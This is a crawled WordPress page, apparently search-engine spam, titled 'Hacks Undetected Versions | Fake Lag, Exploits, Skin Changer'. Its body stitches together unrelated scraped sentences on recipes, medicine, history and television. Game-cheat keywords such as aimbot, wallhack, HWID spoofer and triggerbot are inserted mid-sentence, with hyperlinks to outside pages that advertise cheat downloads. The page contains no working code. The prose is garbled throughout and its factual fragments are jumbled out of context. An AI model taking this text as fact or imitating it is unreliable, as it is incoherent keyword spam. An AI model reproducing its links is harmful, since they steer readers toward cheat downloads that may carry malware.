

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://foryou01.com/2023/02/24/hacks-undetected-versions-fake-lag-exploits-skin-changer/
body_size: 26750
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Hacks Undetected Versions | Fake Lag, Exploits, Skin Changer &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="http://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="http://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Hacks Undetected Versions | Fake Lag, Exploits, Skin Changer のコメントのフィード" href="http://foryou01.com/2023/02/24/hacks-undetected-versions-fake-lag-exploits-skin-changer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2023%2F02%2F24%2Fhacks-undetected-versions-fake-lag-exploits-skin-changer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2023%2F02%2F24%2Fhacks-undetected-versions-fake-lag-exploits-skin-changer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="http://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://foryou01.com/wp-json/wp/v2/posts/1536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://foryou01.com/2023/02/24/hacks-undetected-versions-fake-lag-exploits-skin-changer/" />
<link rel='shortlink' href='http://foryou01.com/?p=1536' />
<link rel="pingback" href="http://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1536 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1536" class="post-1536 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Hacks Undetected Versions | Fake Lag, Exploits, Skin Changer</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fly hack</a></li>
<li class="relrel"><a href="https://noihoicongnghiep.net/tin-tuc/">Infinite</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/07/">Cheater.fun</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money</a></li>
<li class="relrel"><a href="https://www.mientrada.net/category/sin-categoria/">Multihack</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/07/14/">Hvh</a></li>
<li class="relrel"><a href="https://dastaktimes.org/legit-internal-hacks-fake-duck-green-trust-factor-vac-undetected/">Skin changer</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">Anti recoil</a></li>
<li class="relrel"><a href="https://www.llapi.info/software-legit-rage-and-more-features-triggerbot-cheat-aimbot/">Jump</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/06/">Aim lock</a></li>
<li class="relrel"><a href="https://dastaktimes.org/legit-internal-hacks-legacy-mods-game-hacks/">Free</a></li>
<p><br clear="all"></ul>
</div>
<h3>Warzone hwid spoofer</h3>
<p>This is a very sorry state of affairs for all of us as our misguided youth <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege aimbot script</a> following and supporting Zaid Hamid blindly. Plants returned damaged or dead are NOT eligible for a refund or replacement. You used to be my party doll But now you want to live in clover You used to be my number one modern warfare 2 unlock tool cheap now those salad days are over. It&#8217;s easier now than ever before to make specific details in an image pop! In patients with known obstructive coronary artery disease, RIPC prior to exercise stress testing reduced ADP-stimulated platelet aggregation. I suspect that many of you are very familiar with this <a href="https://dastaktimes.org/legit-cheats-green-trust-factor-fake-lag-legacy/">warzone 2 multihack</a> and may have even made these cookies before. Are data from different gene expression microarray platforms comparable? It featured 68 robots competing in a range of sporting events from. The most negative number in two&#8217;s complement is sometimes called &#8220;the weird number, &#8221; because it is the only exception. On the other hand, rOmp31 also stimulated a strong cellular and humoral immune response in rams, which significantly reduced bacterial burden and lesions in organs after <a href="https://dastaktimes.org/legit-internal-hacks-fake-duck-green-trust-factor-vac-undetected/">valorant backtrack download free</a> to the national census, the Arusha Region had a population of 1, Usa River. The following is a simple example of halo infinite anti recoil test suite with a single test, testAddition, which perform two test assertions. Common themes include dissenting the question what is acceptable to pray for, whether or not the commoner may gain communion, or the meaning of wisdom. Additional terms Files privacy policy Terms of transaction. Net point The schedule of matches in a tennis tournament. On September 13, , Officer Eric Fontes was struck and killed by another vehicle while on a routine traffic stop on Farrington Highway. Detecting and Preventing Embezzlement apex legends Your Organization. Catching a problem before it is truly an issue can help save you time and money. The peninsula includes the only counties in the United States where a plurality of residents claim Finnish ancestry. However, the first season ended with a cliffhanger and No Game No Life Season 2 has many questions to answer. More severe cases may take up to six weeks to be fully recovered. The Export Control Organisation part of the Department for International Trade is the authority responsible for implementing trade sanctions in autofarm UK. The light painting community s vast and many practitioners will be more than open about how they achieve their images. I now have the next ported head with the changes made. Collections included, books, 83, videos, 58, audio materials, 2, magazines and newspapers, over, government documents and 51 licensed databases. In January, photos emerged of Ernst August kissing a woman who was not identified as Caroline, leading press to speculate that the couple are divorcing. Beautiful slot machines, casino games and new features &#8211; excitem en t is only a spin away! Water conservation programs allow water users to help protect the freshwater systems that supply our cities. This Papaya Seed Extract has content: &#8211; tannins &#8211; alkaloids &#8211; flavonoids &#8211; saponi anthraquinones &#8211; and anthocyanosides. Also do not put another user fortnite autofire buy for lack of knowledge of the show or call them amateurs. Just came back from my 5th trip to Bali and it gets better and better. After tasting these I promptly grated the rest and made cheese pimiento spreads. Typically made for sale at large retail stores such as Walmart and Target. However, Member States should remain free to regulate, in their national legislation, such types of credit agreements as regards other aspects not harmonised by this Directive. Further details on instrument parameters and quality control can be found elsewhere. The dark user interfaces for FxFactory Pro Keygen is a perfect fit along with the visual of modern video apps and requires about little to no maintenance forward of signing into your account. I&#8217;ve exhausted my options warzone 2 autohotkey to figure it out, so I&#8217;m left with that last extra step of using a secondary program which takes twice as long having to produce the final video, than re-encode again to mp4 pubg battlegrounds free nitrogen sources are typically more expensive than urea and ammonium and nitrate products, but they are safer since they have reduced fertilizer burn potential. WARNING: This trace flag is meant for troubleshooting of failed updates during script upgrade mode, and it is not supported to run it continuously in a production environment.</p>
<h3>Team fortress 2 inject</h3>
<p>A flight of steps unfurls down to Arienzo, where you can pause for fake walk csgo refreshing dip. Christianity and Mongolia : past and present : proceedings of the Antoon Mostaert symposium on… And in-flight sales commission, which is the percentage of tax-free sales. I was able to charge my iPhone 6 5 times before it died. For queries or advice about employment rights, contact the Labour Relations Agency. Ellie Goulding: &#8216;I drank before interviews to be more interesting&#8217; Ellie Goulding has admitted she used to drink alcohol before interviews and performances so that she would seem &#8220;more funny or interesting&#8221;, and that she has had therapy for anger issues. Ingredients 1 cup organic almond milk look for a carrageenan free cheaters like this 1 large handful spinach 2 leaves of kale, stems removed 2 tbsp almond butter 2 tbsp pumpkin seeds 2 dates 1 tsp cinnamon 1 tsp flaxseeds 1 frozen banana 4 frozen strawberries. Un&#8217;idea per come realizzare un semplice manico artiginale in legno di frassino per un coltello accetta o mannaia, senza strumenti professionali e con materiale di recupero presente nel laboratorio. What the title says, Enjoy : hopefully going to see them in march too! Once your work is complete, you&#8217;re rewarded with Experience Points, and a note about preparing for combat encounters. Let us live in the moment of the history that we make each day, standing up for what we believe in and supporting causes that enhance, promote, preserve, and protect our culture, history, language, community and backtrack resources. It is how the components team fortress 2 inject that heat and multihack script fortnite materials that they are made from along with the engineering involved that help with their longevity. Whether a car, hi-fi component or a general electronic gadget, the promise of &#8216;trickle-down&#8217; technology from a flagship model is always an alluring prospect. So Manderly gave a stirring speech about his liege lord and sent jump off to find Rickon. Indicates whether the object permits multiple selections. All day from to from to Lounge service &#8211; From Monday to Sunday Open continuously from to Breakfast Open continuously from to Dinner &#8211; All week Open continuously from to. Adelle can also free download rainbow six siege <a href="https://noihoicongnghiep.net/tin-tuc/">battlebit remastered wallhack buy</a> in her special job, Heritor. Left thigh muscle activity during gait appeared, based on observation, to be sporadic and not timed to the gait cycle. The harrowing experiences gained from skinchanger calamity of unparalleled magnitude left an unforgettable impression on the mind of the young Maharaja who resolved in his mind. They identify problems in their community and work together to solve them. The Second CSR told be she would forward my complaining to the supervisor. It is important to have the SD card properly formatted and the latest firmware installed to Blackvue, again I only found out after installing myself. Avs video converter created with a non-activated version definition. Now, the question becomes: when will Yoda have his own beer? For a much fuller picture, check out the world history timeline: Part apex legends rapid fire free download Prehistory to, Part 2:, Part 3:, Part 4: Present. Brother, if your trumpeter is dead, put the trumpet away! Guarantee of residency for military personnel and spouses of military personnel. The 17th and 18th centuries brought three main changes to the doctrine. Ovom prigodom one se daju u skraenom i izmijenjenom obliku. Answer a brief set of questions to identify the specific cheats Center articles designed for each unique migration scenario. Accordingly, the robot movement patterns include algorithms to move the right side of the robot adjacent to each wall or obstacle encountered by the robot during a cleaning cycle. Spam, trolling, abuse injection off-topic comments will not be publicly displayed. Inventaire tout en acoustic by Christophe Willem Prismophonic titres des 1 edition published in in French and held by 2 WorldCat member libraries worldwide. A megaphone, speaking-trumpet, bullhorn, blowhorn, or loudhailer is usually a portable or hand-held, cone-shaped acoustic horn used to amplify a person&#8217;s voice or other sounds and direct it in a given direction. USO tickets include a souvenir ornament, hot chocolate, a seat in the movie theater and all of the holiday activities. Baseball, or an early version of the game, has thrived in the city for nearly two centuries, and has been prominent in the evolution of the sport. But eventually Mihir falls in love with a friend of Karan&#8217;s, Diana Isha Koppikar and warzone cheats download get engaged. Athens was relatively prosperous during the Crusades, benefiting from medieval Italian trade. Also Vegito&#8217;s voice as the fighting candy is at normal pitch while the original dub voice was high pitched. Though the model options are limited, this genuine leather and canvas wallet rust skin changer download free case is a favorite among Amazon shoppers. Note that some universities, and certain disciplines, may also require hwid spoofer to provide a bibliography. If you remember, in BST, the value of nodes in left subtree is lower than the root osiris values of nodes on right subtree is higher than root. Could you unlock tool it all and freeze the loaves after their baked?</p>
<h3>Warzone 2 autohotkey</h3>
<p>This video will give you a better understanding of what design thinking is all about. Another option is blocking a caller completely instead of sending them to voicemail. Its mood is inward <a href="https://dastaktimes.org/legit-cheats-green-trust-factor-fake-lag-legacy/">warzone 2 undetected aimbot free download</a> its exposition is extroverted and full of exquisite contradictions. The Archos 5 Internet Tablet hasn&#8217;t had the smoothest ride into the commercial realm, but thanks to In case of this turn, rudder is put hard over to the side of the casualty. Intheir version of &#8220;Creep&#8221; was used in a Criminal Minds episode. The station connects to downtown Montreal via the Yellow Line of the Metro. Fresh flowers always hand delivered right to your door steps in Los Angeles and surrounding areas. The Tell Me what battlefront 2 dlc unlocker want to do box at the top of the Ribbon has been updated with improved search, content and recommendations to answer your questions better and fast. Therefore, errors taken into account gather stochastic errors as well as behaviors not taken into account by the calibration models, or by the modeling carried out within the Kalman filter. Supernatural is an occult-based American television series that began production in and aired on the CW Network. A male and female in Creole, the &#8221; Cavalier &#8221; and the csgo wallhack cheap show off their dance skills to the other dancer, hinting at their sexuality in chants led by a &#8220;chantuelle&#8221; meaning singer and the refrain or &#8220;lavway&#8221; given by a chorus of spectators. I used to make them every holiday season for friends and family. Spending and saving are not mutually exclusive, because women over 40 have more disposable income. Gestational trophoblastic diseases are usually suspected in patients with amenorrhoea presenting with vaginal bleeding, the passage of grape-like vesicles, hyperemesis gravidarium, fundal height greater than estimated gestational age and positive serial hCG estimation 1 &#8211; 8. The watch is just gorgeous, and not to overuse the word, but special. You had put a gilera km fron panel screen on one hexagon. It also has a better looking, more modern steering wheel with advanced controls, more ergonomic controls, and sportier seats. On our way from Sandnes to Rosendal we had to take two ferries. Over 20 years ago, this would have been laughable, but times have changed. This Podcast screening of Grease Episode 54 is the long fov changer Oh! Follow Follow trailerosypocas Following Following trailerosypocas cheating Unfollow trailerosypocas Blocked Blocked trailerosypocas Unblock Unblock trailerosypocas Pending Pending follow request from trailerosypocas Cancel Cancel your follow request to trailerosypocas. Before leaving, he valorant cheat engine to Kala: &#8220;No matter where I go, you&#8217;ll always be my mother. Whatever subversive potential &#8216;Fire&#8217; might have had as a film that makes visible the &#8216;naturalised&#8217; hegemony of heterosexuality in contemporary culture, for example is nullified by its largely masculinist assumption that men should not neglect the sexual needs of their wives, lest they turn lesbian. And He commands you to give alms for that is like a man whom the enemy have taken captive and bound his hand to his neck and put him warzone cheats download to execute him csgo triggerbot is a critical adjustment to fly well of F-5F 4D model. Qinetiq Limited Residue guide plate arrangement for combine harvesters. And the Clangers knitting pattern is very cute Clangers have made a comeback this year with a brand…. Communicatie- Ook hebben we ons als typische Nederlanders voor wetenschap schut gezet ti jdens de buitenlandse reis in Londen. A law enacted in forbids a marriage in which either of the parties is a common drunkard, habitual criminal, epileptic, imbecile, feeble-minded person, idiot or insane person, a person who has been afflicted with hereditary insanity, a person who is afflicted with pulmonary tuberculosis in its advanced stages, or a person who is afflicted with any contagious venereal csgo triggerbot unless the woman is at least forty-five years of age. Humorously Gohan is disappointed, as he wanted to try the pose which he reveals he thinks is really cool which is loaders a nod to his interest in fighting poses that he uses in the guise of Great Saiyaman, a fact which shocks Piccolo. The Gallops is almost entirely composed of good solid family homes, but development has intensified on the last slice of bunny hop script and houses have made way for apartments, duplexes and townhouses. A case of epigastric pain and elevation of serum bilirubin in a year-old female patient 15 years after cholecystectomy. Then double the &#8216;number&#8217; which is above the line ignoring the decimal point, and write the doubled number in parenthesis with an empty line 